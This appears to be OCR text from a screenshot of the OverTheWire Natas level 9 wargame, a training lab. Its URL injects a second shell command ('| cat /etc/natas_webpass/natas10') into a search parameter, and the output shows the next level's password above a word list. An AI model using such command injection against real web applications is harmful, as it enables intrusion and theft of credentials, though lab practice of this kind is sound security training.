 natas9.natas.labs.overthewire.org/?needle=foo+|+cat+%2Fetc%2Fnatas_webpass%2Fna
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing: t /etc/natas_webpass/natas10
Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African
Africans
Allah
Allah's
American
Americanism
Americanism's